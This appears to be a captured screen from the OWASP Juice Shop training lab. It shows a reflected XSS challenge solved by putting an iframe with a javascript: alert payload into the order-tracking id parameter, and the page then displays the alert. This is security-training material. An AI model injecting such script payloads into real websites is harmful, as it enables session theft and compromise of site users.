 ← → ↺ http://192.168.123.111:3000/#/track-result?id=<iframe src="javascript:alert(`xss`)">...
OWASP Juice Shop All Products Contact Us Complain About Us Search...
Track Order
Order ID:
<iframe src="javascript:alert(`xss`)">
Challenge Solved: Reflected XSS — Malicious payload reflected via order tracking!
JavaScript Alert — 192.168.123.111:3000
xss
Reflected ID parameter
OK